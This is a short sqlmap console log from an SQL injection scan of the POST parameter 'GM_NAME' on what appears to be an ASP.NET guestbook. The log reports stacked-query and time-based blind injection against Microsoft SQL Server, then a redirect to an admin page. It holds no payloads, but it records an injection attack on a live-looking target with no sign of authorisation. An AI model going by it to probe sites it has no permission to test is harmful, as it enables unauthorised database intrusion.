 C:\Documents and Settings\Administrator\桌面\SqlMap免Python环境绿色版\Run.exe
[14:37:26] [INFO] ignoring POST parameter '__EVENTTARGET'
[14:37:26] [INFO] ignoring POST parameter '__EVENTARGUMENT'
[14:37:26] [INFO] ignoring POST parameter '__VIEWSTATE'
[14:37:26] [INFO] testing if POST parameter 'GM_NAME' is dynamic
[14:37:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:37:27] [INFO] confirming that POST parameter 'GM_NAME' is dynamic
[14:37:27] [INFO] POST parameter 'GM_NAME' is dynamic
[14:37:28] [INFO] heuristic test shows that POST parameter 'GM_NAME' might be in
jectable (possible DBMS: Microsoft SQL Server)
[14:37:28] [INFO] testing for SQL injection on POST parameter 'GM_NAME'
[14:37:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:37:31] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:37:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:37:42] [INFO] POST parameter 'GM_NAME' is 'Microsoft SQL Server/Sybase stack
ed queries' injectable
[14:37:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:37:53] [INFO] POST parameter 'GM_NAME' is 'Microsoft SQL Server/Sybase time-
based blind' injectable
[14:37:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:37:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:37:54] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to ' ch/guestbook/Admin.aspx'.
Do you want to follow? [Y/n] n